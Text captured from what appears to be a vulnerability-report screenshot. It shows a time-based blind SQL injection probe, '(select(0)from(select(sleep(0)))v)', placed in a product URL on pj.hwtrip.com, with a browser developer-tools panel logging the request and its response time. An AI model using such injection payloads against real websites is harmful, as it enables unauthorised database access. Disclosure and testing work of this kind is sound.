 pj.hwtrip.com/product/detail/id/(select(0)from(select(sleep(0)))v)#
Elements Network Sources Timeline Profiles Resources Audits Console
Preserve log Disable cache
Name Method Status Type Initiator Size Time Timeline
Path Text Content Latency
(select(0)from(select(sleep(0)))v) GET 200 text/html Other 250 B 1.58 s
/product/detail/id OK 0 B 1.58 s